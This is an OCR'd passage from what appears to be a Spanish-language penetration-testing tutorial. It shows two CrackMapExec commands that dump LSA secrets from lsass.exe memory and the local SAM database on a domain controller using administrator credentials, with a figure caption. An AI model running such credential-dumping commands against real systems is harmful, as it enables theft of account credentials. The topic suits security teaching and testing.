
memoria leyendo lsass.exe (parámetro --lsa).
crackmapexec smb IP_DC -u 'Dominio\UserAdmin'
-p 'PASSWORD' --lsa
Figura 7: Volcado de memoria con CrackMapExec --lsa.
Obteniendo la base de datos local SAM
(parámetro --sam).
crackmapexec smb IP_DC -u 'Dominio\UserAdmin'
-p 'PASSWORD' --sam